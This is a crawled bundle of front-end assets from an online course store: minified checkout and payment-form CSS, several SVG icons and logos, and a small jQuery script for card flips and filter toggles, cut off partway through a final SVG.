.label{font-size:22px;font-weight:400;color:#060808;text-transform:capitalize;margin-bottom:0 !important;white-space:normal !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title .label[for=authnetcim]{padding-left:15px}#maincontent img.payment-icon.affirm-payment-icon{max-height:36px;margin-top:-20px}#maincontent img.payment-icon.affirm-payment-icon+span{font-size:16px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field:before{content:'Promo Code';font-family:'Roboto',sans-serif !important;display:block;font-size:16px;font-weight:700;color:#254a75;text-transform:capitalize;margin-bottom:10px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .input-text{box-sizing:border-box;font-family:'Roboto',sans-serif !important;font-size:16px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px !important;padding:5px 20px 5px 70px;box-shadow:0 0 6px rgba(0,0,0,.2);background-image:url("../images/icons/icon-promo-code.svg");background-repeat:no-repeat;background-position:left 20px center;background-size:30px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .input-textl:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .actions-toolbar .primary{text-align:left;margin-top:20px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .actions-toolbar .primary .action.action-apply{display:inline-block;width:auto !important;text-transform:uppercase;background-color:#3da7a3 !important;border:1px solid #3da7a3 !important;color:#fff;box-shadow:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field .actions-toolbar .primary .action.action-cancel{display:inline-block;width:auto !important;text-transform:uppercase;background-color:#3da7a3 !important;border:1px solid #3da7a3 !important;color:#fff;box-shadow:none}.affirm-payment-icon{max-height:26px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper #checkout.checkout-container.container .OderSummaryWrapper .title{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.widget .credit-card-types .item{width:50px;height:30px;border-radius:4px;overflow:hidden}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number .label{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number .control .input-text{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px;height:50px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.year{padding-left:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.month{padding-right:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc.field.number{margin-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc #authnetcim-cc-type-exp-div.field.date{clear:both;margin-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc #authnetcim-cc-type-exp-div.field.date>.label{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.date .select.month{background-image:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.date .select.year{background-image:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.cvv .label{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.cvv .control{width:50% !important;padding-right:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.cvv .input-text.cvv{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.widget{width:50%;margin-bottom:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number{margin-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.widget .credit-card-types{display:flex;align-items:center;gap:5px;margin-bottom:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form{margin-bottom:0 !important}.checkout-index-index .modal-popup.confirm._show .modal-inner-wrap{width:90% !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.postcode"]{clear:both}#shipping:before{content:'';display:table}#shipping:after{content:'';display:table}#authnetcim-form-cc:before{content:'';display:table}#authnetcim-form-cc:after{content:'';display:table}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper{position:relative;bottom:auto;background-color:#f7f8f9}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper #placeorderbtnelm{position:relative;display:flex;justify-content:center;align-items:center;font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-align:center;border:1px solid #f37723 !important;background-color:#f37723 !important;text-transform:uppercase;border-radius:4px;box-shadow:none;padding:10px 20px;cursor:pointer;overflow:hidden;width:260px;height:60px;margin:0 auto}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.firstname"]{width:50%;padding-right:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.lastname"]{width:50%;padding-left:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.city"]{width:50%;padding-right:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.region_id"]{width:50%;padding-left:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.additional[name="shippingAddress.street.1"]{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field[name="shippingAddress.street.0"]{margin-bottom:0 !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field[name="shippingAddress.custom_attributes.job_title"]{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field[name="shippingAddress.company"]{display:none}.checkout-onepage-success .main-header{display:none}.checkout-onepage-success .header.content{display:none}.checkout-onepage-success .page-wrapper{padding-top:0 !important}.checkout-onepage-success .page-footer{display:none}.checkout-onepage-success .receipt-container .receipt-header{padding:25px 20px 20px}}@media screen and (max-device-width:375px),screen and (max-width:375px){.block-minicart .block-content>.secondary .btnRegister:hover:before,.block-minicart .block-content>.secondary .btnRegister:before{content:'Next';font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff}.block-minicart .block-content>.secondary .btnContinueShopping:before{content:'Add More Courses';font-size:12px;font-weight:600;line-height:20px;letter-spacing:1px;color:#fff}.mcourse-location-wrap .mcourse-location{font-size:14px}.mcourse-amount-wrap .mcourse-amount{font-size:14px}.mcourse-delivery-type-wrap .mcourse-delivery-type{font-size:14px}.mcourse-session-info-header .mcourse-name-wrap .mcourse-name{font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;color:#254a75;margin:0}.m-form-group .message-wrap{display:block;font-size:10px;font-style:italic;color:#797779;position:absolute;left:0;bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number .control .input-text{font-family:'Roboto',sans-serif;width:100%;font-size:12px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px;height:50px !important}}@media screen and (min-width:320px) and (max-width:567px) and (orientation:portrait){.minicart-wrapper .block-minicart>#minicart-content-wrapper{display:flex;flex-direction:column}.minicart-wrapper .block-minicart .block-content{flex:1 0 0;height:100% !important;max-height:100% !important;padding-bottom:0 !important;display:flex;flex-direction:column}.minicart-wrapper .minicart-items-wrapper{flex:1 0 0;height:100% !important;max-height:100% !important}.block-minicart .block-content>.secondary{position:relative;left:auto;right:auto;bottom:auto;width:100%}}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:0 0 !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/BybImages/focus1.svg?v=1756368235
body_size: 886
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 187.5 189.8"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_1-2" data-name="Layer 1-2"><path class="cls-1" d="M252.9,211c-10.1-14.1-42.6-23.9-76-26.1l-.7,3.1c28.5,1.8,54.8,10.4,61.1,22.1,9,17.1-25.9,34.9-82.2,31.9s-77.9-23.8-57.7-39.4c13.3-10.2,42.5-15.7,70.3-15.1l.4-3c-32.5-.8-68,5.3-86.4,17.3C51.4,221.5,73.8,253,150.6,257S268.7,233.1,252.9,211Z" transform="translate(-68.7 -67.6)"/><path class="cls-1" d="M166.5,196.1l.6-4.8c-22.1-.4-44.4,4.2-53.1,12.3-12.1,11.4,6.3,25.2,44.8,27.2s65.5-9.3,61.5-21.6c-2.9-9-22.6-16-45.1-17.6l-1.1,4.8c14.6,1.4,26.1,6.1,26.7,11.7.6,7.3-16.6,13.3-38.4,12.1s-34.3-8.7-28.8-15.6C138,199.3,151.9,196,166.5,196.1Z" transform="translate(-68.7 -67.6)"/><path class="cls-1" d="M152.7,165.5a52.4,52.4,0,0,0,16.9,7.1l-3.9,29c-6.2.2-11.7,1.7-12.9,4s4,5.8,12.6,6.2,15.8-1.7,16.2-4.6-3.3-4.2-8.7-5.1l6.2-28c8.1.7,14.3.2,19-1,10.5-2.5,13.6-8.1,13.9-9.8,1.9-11.2-3.6-21.1-12.9-27.5-.6-6.8,1.3-27,2.5-38.8,5.5-.8,10.2-2.6,12.3-5.9.9-1.6,1-4.2,1-6.9s-2.5-6-5.9-8.7-8.2-4.8-14.1-6.2l-1.8-.5H193l-3.8-.7c-13-1.8-24.4,1.3-27,8.8-.6,1.6-1.3,4-1,5.4.7,4.3,4.6,8,10.3,10.6l-5.2,23.3a100.8,100.8,0,0,1-3.7,13.6c-10.6,3.2-18.7,10.9-20.3,22.4C141.8,155.3,145.5,160.8,152.7,165.5Zm16.1,40.7a5.4,5.4,0,0,1-2.5-.3l4.7-33s2,.5,3.6.7C174,177.1,169.1,204.7,168.8,206.2ZM163.9,81.3c2.8,3.7,11.7,7.3,22.9,9.1s21.5,1.1,25.3-1.6c-1.6,4-12.9,6.4-25.5,4.5S164.2,85.6,163.9,81.3Zm3,52.7c.9-4.6,8.6-39.7,8.6-39.7l4.4,1.1a26.1,26.1,0,0,0,4.6.8s-3.8,34.5-4.4,42.1h.2c7.9,1.2,14.6,1,17.4-1.8-1.3,3.9-8.3,6.4-17.1,5s-16.4-6.1-16.5-10.2a7.2,7.2,0,0,0,2.8,2.7Z" transform="translate(-68.7 -67.6)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/aiforproductmarketers.svg?v=1756368153
body_size: 607
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D34E27;}
</style>
<g>
	<path class="st0" d="M240.2,47.4c-76.8,0.3-124.1,73.3-123.8,163.1c0.3,89.8,46.7,205.8,123.8,277.8L240.2,47.4z"/>
	<path class="st0" d="M625.6,85.4C587,19.1,500.1,14.6,422.4,59.7S267.5,203,243.6,305.8L625.6,85.4z"/>
	<path class="st0" d="M785.3,438.3c38.2-66.6-1.3-144.1-79.3-188.8s-201.5-62.6-302.5-31.9L785.3,438.3z"/>
	<path class="st0" d="M559.5,752.9c76.8-0.2,124.2-73.2,123.9-163s-46.5-205.8-123.5-278L559.5,752.9z"/>
	<path class="st0" d="M174.1,714.5c38.6,66.4,125.4,71,203.1,25.9c77.7-45.1,155.1-143.1,179.1-245.9L174.1,714.5z"/>
	<path class="st0" d="M14.8,361.5c-38.3,66.6,1.2,144.1,79.1,188.9c77.9,44.8,201.5,62.8,302.4,32.2L14.8,361.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-radio-button-unselect.svg
body_size: 195
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" viewBox="0 0 11 11"><defs><style>.a{fill:#fff;stroke:#254a75;}.b{stroke:none;}.c{fill:none;}</style></defs><g class="a"><circle class="b" cx="5.5" cy="5.5" r="5.5"/><circle class="c" cx="5.5" cy="5.5" r="5"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-hamburger-menu.svg
body_size: 252
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.971" height="15" viewBox="0 0 18.971 15"><defs><style>.a{fill:#fff;}</style></defs><g transform="translate(-7 -968.362)"><path class="a" d="M8.324,968.362a1.323,1.323,0,1,0,0,2.647H24.647a1.323,1.323,0,1,0,0-2.647Zm0,6.176a1.324,1.324,0,0,0,0,2.647H24.647a1.324,1.324,0,0,0,0-2.647Zm0,6.177a1.324,1.324,0,0,0,0,2.647H24.647a1.324,1.324,0,0,0,0-2.647Z" transform="translate(0 0)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/BybImages/market1.svg?v=1756368326
body_size: 1019
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 219.7 191.1"><defs><style>.cls-1,.cls-2{fill:#fff;}.cls-2{fill-rule:evenodd;}</style></defs><polygon class="cls-1" points="143 97.5 139.8 138.5 84.7 149.4 50.4 139.5 59.2 5.3 130.6 10.8 150.2 13.9 149 30 146.2 30.9 147.3 17.4 96.7 14.2 86.8 143.1 137.3 133.7 140.6 97.4 143 97.5"/><path class="cls-2" d="M58.8,67.4c2.2,2.3,7.7,7.4,17.7,13.9,15.8,10.3,34.2,17.9,41.7,28.6s8,22.4,2.6,33.1c.9-7.9-2.3-15.1-6.5-21C105.3,109.2,74,97.3,63,83.8c-.2-.3-.4-.1-.5.2-2,17.7,17.5,29.6,32.8,35.1-5.2,2.2-21.2-1.7-26.7-6.7-.7,16.1,15.6,26.8,30.1,28.7-4,2.2-11.7.8-14.8-.2,1.3,8.7,12.3,12,18.8,12.9,3.3.4,8,0,10.6-1.8-5.8,5.6-12.8,5.6-19.7,4.7-9.5-1.2-17.8-6.4-19-16a3.3,3.3,0,0,0-1.6-2.6c-8.8-6.2-14.6-14.1-13-28.5a4.5,4.5,0,0,0-.6-3.6,43.2,43.2,0,0,1-6.5-28c.5-3.9,2.2-8.6,4.2-10.7A1,1,0,0,1,58.8,67.4Z" transform="translate(-52.6 -66.9)"/><path class="cls-2" d="M267.8,74.5c-3.3,2.2-11.6,6.5-25.9,11.1-22.7,7.3-47.7,10.6-60.1,21s-16.2,24.2-12.5,38.8c1.1-9.7,7.1-17.3,14-23.1,14.8-12.5,57.2-16.8,74.7-29.5.3-.2.6,0,.5.5-2.4,21.7-30.1,29.8-50.6,31.6,5.8,4.2,26.8,4.6,35.1.4-3.7,19.5-27,27.1-45.6,24.8,4.3,3.9,14.4,4.7,18.5,4.4-4.1,10-18.7,10.5-27,9.5-4.3-.6-10.1-2.5-12.8-5.5,5.7,8.6,14.4,10.8,23.3,11.9,12.2,1.6,24-2.1,28.1-13.1a4.5,4.5,0,0,1,2.7-2.7c12.7-4.6,22.3-12.2,24.3-29.9a5.2,5.2,0,0,1,1.8-4.1,50.8,50.8,0,0,0,15.9-31.5c.5-4.8-.3-10.9-2.2-14.1A1.5,1.5,0,0,0,267.8,74.5Z" transform="translate(-52.6 -66.9)"/><path class="cls-1" d="M225.8,198.5a26.3,26.3,0,0,0-4.9.4c-2.1-6.1-9.2-10.7-17.7-10.7-10.1,0-18.4,6.5-18.4,14.4v.2c-8.9,1-15.8,7-15.8,14.2s8.2,14.4,18.4,14.4a26.9,26.9,0,0,0,4-.3c3.2,4.1,9,6.9,15.6,6.9a20.5,20.5,0,0,0,14.7-5.8,26,26,0,0,0,4,.3c12,0,21.7-7.6,21.7-17S237.8,198.5,225.8,198.5Z" transform="translate(-52.6 -66.9)"/><path class="cls-1" d="M114.5,228.8a20.2,20.2,0,0,0-3.6.3c-1.6-4.5-6.8-7.9-13.1-7.9S84.3,226,84.3,231.9h0c-6.6.7-11.6,5.1-11.6,10.5s6,10.6,13.5,10.6l3-.2c2.3,3,6.6,5,11.5,5s8.4-1.6,10.8-4.2l3,.2c8.8,0,16-5.6,16-12.6S123.3,228.8,114.5,228.8Z" transform="translate(-52.6 -66.9)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-facebook.svg
body_size: 302
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11.341" height="22" viewBox="0 0 11.341 22">
  <g id="ic_facebook_off" transform="translate(-123.531 0.501)">
    <path id="Path_13518" data-name="Path 13518" d="M126.466,21.5V11.912h-2.935V7.6h3V4.03s.137-4.5,3.988-4.531h4.286V3.731h-2.659A1.149,1.149,0,0,0,131.026,5V7.674h3.846l-.462,4.31h-3.317V21.5Z" transform="translate(0 0)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://buy.pragmaticinstitute.com/static/frontend/Venustheme/fasony/en_US/bootstrap/js/js/main.min.js
body_size: 840
content:
var jq=jQuery.noConflict();jq(document).ready(function(){jq(".event__card--back").each(function(){jq(this).height(function(){return jq(this).parent().children(".event__card--front").height();});jq(this).width(function(){newWidth=jq(this).parent().children(".event__card--front").width();return newWidth});});jq(window).on('resize',function(){jq(".event__card--back").each(function(){jq(this).height(function(){return jq(this).parent().children(".event__card--front").height();});jq(this).width(function(){newWidth=jq(this).parent().children(".event__card--front").width();return newWidth});});});var clickState=false;jq(document).on('click',".event__card--front__header__info",function(){event.preventDefault();jq(this).attr("disabled",true);jq(this).css("pointer-events","none");if(clickState)return;clickState=true;var cardFront=jq(this).closest('.event').find('.event__card--front');var cardBack=jq(this).closest('.event').find('.event__card--back');var newEWidth=jq(this).closest('.event').find('.event__card--front').width();var newEheight=jq(this).closest('.event').find('.event__card--front').height();cardBack.css('width',newEWidth+'px');cardBack.css('height',newEheight+'px');cardBack.css("display","flex");setTimeout(function(){cardBack.fadeTo(0,1);},600);setTimeout(function(){cardFront.addClass("card-inactive");cardBack.addClass("card-active");clickState=false;},100);jq(this).attr("disabled",false);jq(this).css("pointer-events","all");});var clickStateIcon=false;jq(document).on('click',".event__card--back__header__icon",function(){event.preventDefault();jq(this).attr("disabled",true);jq(this).css("pointer-events","none");if(clickStateIcon)return;clickStateIcon=true;var cardFront=jq(this).closest('.event').find('.event__card--front');var cardBack=jq(this).closest('.event').find('.event__card--back');setTimeout(function(){cardBack.fadeTo(0,0);cardBack.hide();},500);setTimeout(function(){cardFront.removeClass("card-inactive");cardBack.removeClass("card-active");clickStateIcon=false;},100);jq(this).attr("disabled",false);jq(this).css("pointer-events","all");});});jq(document).ready(function(){jq(document).on('click',".controls__focus__btn",function(){jq(this).toggleClass("selected");});jq(document).on('click',".controls__filters__courses__product__btn",function(){jq(this).toggleClass("inactive");});jq(document).on('click',".controls__filters__courses__data__btn",function(){jq(this).toggleClass("inactive");});jq(document).on('click',".controls__focus__btn",function(){jq(".controls__focus__btn").removeClass("selected");jq(this).addClass("selected");jq(".controls__filters").slideDown("slow");jq(".controls__filters__courses__data").hide();jq(".controls__filters__courses__product").hide();jq(".CoursePromptTitle").fadeOut("fast");jq(".overlay").fadeOut("fast");focus=jq(this).data("focus");if(focus=="data"){jq(".controls__filters__courses__data").css("display","block");}else{jq(".controls__filters__courses__product").css("display","block");}});if(!jq(".controls__focus__btn").hasClass("selected")){jq(".controls__filters").hide();}else{jq(".controls__filters__courses").show();}
jq(document).on('click',".controls__filters__switches__toggles__button",function(){jq(".controls__filters__switches__toggles__button").removeClass("selected");jq(this).addClass("selected");view=jq(this).data("view");if(view=="list"){if(!jq(this).hasClass("list-view")){jq(".event-list").addClass("list-view");}}else{jq(".event-list").removeClass("list-view");}});jq(document).on('click',".controls__filters__header__filterLink",function(){jq(this).children().toggle();jq(".controls__filters__courses").slideToggle();jq(".controls__filters__switches").slideToggle();});});

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg
body_size: 296
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.259" height="5" viewBox="0 0 8.259 5"><defs><style>.a{fill:#254a75;}</style></defs><g transform="translate(-2.5 -21.175)"><g transform="translate(2.5 21.175)"><path class="a" d="M2.5,22.055a.89.89,0,0,1,.252-.617.876.876,0,0,1,1.234,0l2.642,2.634,2.642-2.642a.873.873,0,0,1,1.234,1.234L7.246,25.923a.86.86,0,0,1-.617.252.9.9,0,0,1-.617-.252L2.752,22.672A.906.906,0,0,1,2.5,22.055Z" transform="translate(-2.5 -21.175)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg
body_size: 296
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.259" height="5" viewBox="0 0 8.259 5"><defs><style>.a{fill:#254a75;}</style></defs><g transform="translate(-2.5 -21.175)"><g transform="translate(2.5 21.175)"><path class="a" d="M2.5,22.055a.89.89,0,0,1,.252-.617.876.876,0,0,1,1.234,0l2.642,2.634,2.642-2.642a.873.873,0,0,1,1.234,1.234L7.246,25.923a.86.86,0,0,1-.617.252.9.9,0,0,1-.617-.252L2.752,22.672A.906.906,0,0,1,2.5,22.055Z" transform="translate(-2.5 -21.175)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-radio-button-unselect.svg
body_size: 195
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" viewBox="0 0 11 11"><defs><style>.a{fill:#fff;stroke:#254a75;}.b{stroke:none;}.c{fill:none;}</style></defs><g class="a"><circle class="b" cx="5.5" cy="5.5" r="5.5"/><circle class="c" cx="5.5" cy="5.5" r="5"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/productoperations.svg?v=1756368543
body_size: 451
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 800 800">
  <defs>
    <style>
      .cls-1 {
        fill: #d34e27;
        stroke-width: 0px;
      }
    </style>
  </defs>
